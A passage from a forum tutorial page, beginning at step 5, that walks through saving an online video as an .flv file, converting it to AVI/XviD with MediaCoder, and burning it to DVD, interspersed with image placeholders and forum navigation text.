5) A window will pop-up. Click the button that says 'Download Link.'
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 783x278.
Symbianize Index of Computer Tutorials,  - Page 2 21042445lj4

6) Click 'Save to Disk' and then click 'OK' in the 'Downloads' window.
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 783x278.
Symbianize Index of Computer Tutorials,  - Page 2 25080086pc2

***NOTE: If the file you download does not have the extension .flv, then rename the file and end the name with .flv***

Symbianize Index of Computer Tutorials,  - Page 2 61986650hv5

7) Start up MediaCoder
Symbianize Index of Computer Tutorials,  - Page 2 31149659rx2

Symbianize Index of Computer Tutorials,  - Page 2 69286216ic2

Symbianize Index of Computer Tutorials,  - Page 2 Icon_cool Drag and Drop the .flv file(s) into the large white area
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 734x374.
Symbianize Index of Computer Tutorials,  - Page 2 84686718yc9

Symbianize Index of Computer Tutorials,  - Page 2 10hf7

9) Click the 'Video' tab in the lower left-hand section on the window and select 'XviD' in the 'Format' drop-down menu.

10) Click the large 'Start' button (third from the right at the top of the window) to begin transcoding the video(s).

Symbianize Index of Computer Tutorials,  - Page 2 11ra9

11) Once a window pops up saying that the transcoding has completed, then you are done!

Now that you have the videos in .AVI format, you can use Nero, dvdSanta,
or some other DVD video burning program to burn these videos onto a DVD
so you can watch them on any standard DVD player!

I hope this tutorial was helpful to all of you and I wish you all the best of luck!


View previous topic View next topic Back to top Message [Page 2 of 3]

Go to page : Previous  1, 2, 3  Next

Permissions in this forum:
You cannot reply to topics in this forum